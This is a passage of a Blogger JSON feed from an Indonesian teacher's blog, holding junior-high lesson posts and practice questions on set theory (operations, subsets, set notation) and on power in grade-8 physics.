Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7507776027271058134"},"published":{"$t":"2025-08-12T16:10:00.001+07:00"},"updated":{"$t":"2025-08-12T16:10:04.444+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 1"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang badannya besar\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang tinggi badannya 160 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {1 \u0026lt; x ≤ 10 , x bilangan ganjil}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 36}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan cacah yang kurang dari 0}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan bulat}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata AGUSTUS}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {2, 3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;b. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ L)∩(L — K)) Komplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa yang berjumlah 35 siswa, diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa yang tidak gemar keduanya dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7507776027271058134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7507776027271058134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7507776027271058134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-1.html","title":"PERSIAPAN SUMATIF 1"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1499486524390986009"},"published":{"$t":"2025-08-05T13:48:00.001+07:00"},"updated":{"$t":"2025-08-05T13:48:55.694+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"MATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAlokasi waktu: 2 JP (2 x 40 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ETujuan Pembelajaran\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ESetelah pembelajaran, siswa mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian daya dalam Fisika.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenyebutkan satuan daya dalam SI dan satuan lain yang umum digunakan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenentukan besar daya dari usaha dan waktu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenyelesaikan soal tentang daya, usaha, dan waktu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EA. Pengertian Daya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDaya adalah laju melakukan usaha, atau banyaknya usaha yang dilakukan setiap detik.\u003Cbr\u003E Artinya, meskipun dua orang melakukan usaha yang sama, yang lebih cepat menyelesaikannya memiliki daya lebih besar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERumus daya (P): P = W\/t\u003Cbr\u003E\u003Cbr\u003E dengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EP = daya (watt)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EW = usaha (joule)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Et = waktu (sekon)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EB. Satuan Daya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatuan daya adalah Watt (W)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003Cbr\u003E Seseorang mendorong meja hingga berpindah sejauh 5 meter dengan gaya 100 N dalam waktu 10 sekon. Berapa daya orang tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003Cbr\u003E Usaha: W = F × s = 100 × 5 #= 500 J\u003Cbr\u003E Waktu: 10 s\u003Cbr\u003E Daya: P = W\/t = 500\/10 = 50 W\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESoal Pilihan Ganda (PG):\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDaya adalah ...\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E\u0026nbsp;a. usaha per satuan gaya\u003Cbr\u003E b. waktu per satuan usaha\u003Cbr\u003E c. usaha per satuan waktu\u003Cbr\u003E d. gaya per satuan waktu\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAlat listrik menggunakan 300 joule energi dalam 60 detik. Daya alat itu adalah ...\u003Cbr\u003E a. 2 watt\u003Cbr\u003E b. 5 watt\u003Cbr\u003E c. 10 watt\u003Cbr\u003E d. 15 watt\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika seseorang melakukan usaha sebesar 1.200 J dalam waktu 3 menit, maka daya orang itu adalah ...\u003Cbr\u003E a. 6,7 watt\u003Cbr\u003E b. 20 watt\u003Cbr\u003E c. 100 watt\u003Cbr\u003E d. 400 watt\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ESoal Isian Singkat:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETuliskan rumus daya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah motor mengangkat beban dengan usaha 900 joule dalam waktu 30 sekon. Hitung dayanya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonversikan 2,5 kW menjadi watt!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatuan daya dalam SI adalah ...\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah alat listrik menyala selama 2 menit dan menghabiskan 1200 J. Berapa dayanya?\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1499486524390986009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/materi-pembelajaran-daya-fisika-kelas-8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1499486524390986009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1499486524390986009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/materi-pembelajaran-daya-fisika-kelas-8.html","title":"MATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4745940140561728801"},"published":{"$t":"2025-08-05T13:39:00.001+07:00"},"updated":{"$t":"2025-08-05T13:39:51.701+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Operasi Himpunan\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EOperasi himpunan adalah cara-cara untuk menggabungkan atau membandingkan dua atau lebih himpunan.\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EB. Jenis-Jenis Operasi Himpunan\u003C\/h3\u003E\u003Ch4 dir=\"ltr\"\u003E1. Irisan Himpunan (∩)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EIrisan dari dua himpunan adalah himpunan yang berisi anggota-anggota yang sama dari kedua himpunan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Jika A = {1, 2, 3, 4}, dan B = {3, 4, 5, 6}, maka:\u003Cbr\u003E A ∩ B = {3, 4}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E2. Gabungan Himpunan (∪)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EGabungan dari dua himpunan adalah himpunan yang berisi semua anggota dari kedua himpunan tanpa duplikasi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A ∪ B = {1, 2, 3, 4, 5, 6}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E3. Selisih Himpunan (−)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ESelisih A − B adalah himpunan anggota yang ada di A tapi tidak ada di B.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A − B = {1, 2}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E4. Komplemen Himpunan (Aᶜ atau A')\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EKomplemen dari A (ditulis A') adalah himpunan anggota-anggota semesta yang tidak termasuk dalam A.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika semesta S = {1, 2, 3, 4, 5, 6}, dan A = {2, 4}, maka:\u003Cbr\u003E A' = {1, 3, 5, 6}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003Cbr\u003E Diketahui A = {a, b, c, d}, B = {b, c, e, f}.\u003Cbr\u003E Tentukan:\u003Cbr\u003E a. A ∩ B\u003Cbr\u003E b. A ∪ B\u003Cbr\u003E c. A − B\u003Cbr\u003E d. B − A\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJawaban:\u003Cbr\u003E a. A ∩ B = {b, c}\u003Cbr\u003E b. A ∪ B = {a, b, c, d, e, f}\u003Cbr\u003E c. A − B = {a, d}\u003Cbr\u003E d. B − A = {e, f}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESoal Pilihan Ganda\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDiketahui A = {2, 4, 6, 8}, B = {4, 8, 10}. Maka A ∩ B adalah ...\u003Cbr\u003E a. {2, 4, 6, 8, 10}\u003Cbr\u003E b. {4, 8}\u003Cbr\u003E c. {2, 6, 10}\u003Cbr\u003E d. {2, 4, 6, 8}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A = {1, 3, 5}, B = {2, 3, 4, 5}, maka A ∪ B adalah ...\u003Cbr\u003E a. {3, 5}\u003Cbr\u003E b. {1, 2, 3, 4, 5}\u003Cbr\u003E c. {1, 3, 5}\u003Cbr\u003E d. {2, 4}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika semesta S = {1, 2, 3, 4, 5}, dan A = {2, 4}, maka komplemen A adalah ...\u003Cbr\u003E a. {2, 4}\u003Cbr\u003E b. {1, 3, 5}\u003Cbr\u003E c. {1, 2, 3, 4, 5}\u003Cbr\u003E d. {1, 2, 4}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDiketahui A = {a, b, c}, B = {b, d, e}. Maka B − A adalah ...\u003Cbr\u003E a. {a, b, c, d, e}\u003Cbr\u003E b. {b}\u003Cbr\u003E c. {d, e}\u003Cbr\u003E d. {a, c}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A ∩ B = ∅, maka A dan B disebut ...\u003Cbr\u003E a. Sama\u003Cbr\u003E b. Komplementer\u003Cbr\u003E c. Saling lepas\u003Cbr\u003E d. Gabungan\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Soal Isian Singkat\u003C\/p\u003E\u003Col start=\"6\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHimpunan A = {x | x bilangan genap antara 1 dan 10}. Maka A = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika B = {5, 6, 7, 8}, dan C = {6, 7, 9}, maka B ∩ C = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHimpunan semesta S = {a, b, c, d, e}, dan A = {a, d}. Maka A' = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A ∪ B = {1, 2, 3, 4, 5} dan A ∩ B = {2, 3}, bisa tidak A = {1, 2, 3}? Jelaskan.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELengkapi: A = {1, 2, 3}, B = {2, 3, 4}, maka A − B = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EF. Penutup\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDengan memahami operasi himpunan, kalian dapat menyelesaikan berbagai masalah yang melibatkan pengelompokan dan penyaringan data. Materi ini juga menjadi dasar dalam logika matematika dan teori himpunan yang lebih lanjut.\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4745940140561728801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/matematika-smp-kelas-7-operasi-himpunan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4745940140561728801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4745940140561728801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/matematika-smp-kelas-7-operasi-himpunan.html","title":"MATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6326684822127413015"},"published":{"$t":"2025-08-01T13:40:00.001+07:00"},"updated":{"$t":"2025-08-01T13:40:43.018+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENENTUKAN BANYAK HIMPUNAN BAGIAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMENENTUKAN BANYAK HIMPUNAN BAGIAN\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian Himpunan Bagian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EJika setiap anggota himpunan A juga merupakan anggota himpunan B, maka A adalah himpunan bagian dari B. Ditulis:\u003Cbr\u003E A ⊆ B\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A = {1, 2}\u003Cbr\u003E B = {1, 2, 3}\u003Cbr\u003E → A ⊆ B\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ERumus Banyak Himpunan Bagian\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E🔹 Jika suatu himpunan memiliki n anggota, maka:\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlah himpunan bagiannya adalah:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;2n\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E**Jumlah himpunan bagian bukan kosong:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;2n - 1\u003C\/p\u003E\u003Cbr\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E**Jumlah himpunan bagian **yang tepat terdiri dari k anggota:\u003Cbr\u003E Gunakan kombinasi:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;nCk. Atau gunakan segitiga pascal\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA = {a, b}\u003Cbr\u003E Jumlah anggota = 2\u003Cbr\u003E Maka jumlah himpunan bagian = 2² = 4\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E∅, {a}, {b}, {a, b}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB = {x, y, z}\u003Cbr\u003E Jumlah anggota = 3\u003Cbr\u003E Maka jumlah himpunan bagian = 2³ = 8\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E∅, {x}, {y}, {z}, {x, y}, {x, z}, {y, z}, {x, y, z}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 :\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC = {1, 2, 3, 4} → n = 4\u003Cbr\u003E Berapa banyak himpunan bagian yang terdiri dari 2 anggota?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJawab:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4C2 = 4 × 3 \/ 2 × 1 = 12\/2 = 6\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYaitu:\u003Cbr\u003E {1,2}, {1,3}, {1,4}, {2,3}, {2,4}, {3,4}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan banyak himpunan bagian dari:\u003Cbr\u003E a. D = {1, 2, 3, 4, 5}\u003Cbr\u003E b. E = {a, b, c, d}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDari himpunan F = {x, y, z, w}, berapa banyak:\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003Ea. Himpunan bagian yang tepat 2 anggota?\u003Cbr\u003E b. Himpunan bagian bukan kosong?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Col start=\"3\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah himpunan G memiliki 6 anggota.\u003Cbr\u003E a. Berapa banyak seluruh himpunan bagiannya?\u003Cbr\u003E b. Berapa banyak yang memiliki 3 anggota\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6326684822127413015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/menentukan-banyak-himpunan-bagian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6326684822127413015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6326684822127413015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/menentukan-banyak-himpunan-bagian.html","title":"MENENTUKAN BANYAK HIMPUNAN BAGIAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6730283546231592341"},"published":{"$t":"2025-07-30T14:11:00.003+07:00"},"updated":{"$t":"2025-07-30T14:11:57.858+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"CARA MENYATAKAN HIMPUNAN DAN MACAM-MACAM HIMPUNAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-210b4601-7fff-8142-2d95-52680abf5522\"\u003ECara Menyatakan Himpunan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda 3 cara menyatakan himpunan:\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ea. Dengan kata-kata\u003C\/h4\u003E\u003Ch4 dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Himpunan bilangan genap kurang dari 10 →\u003Cbr\u003E 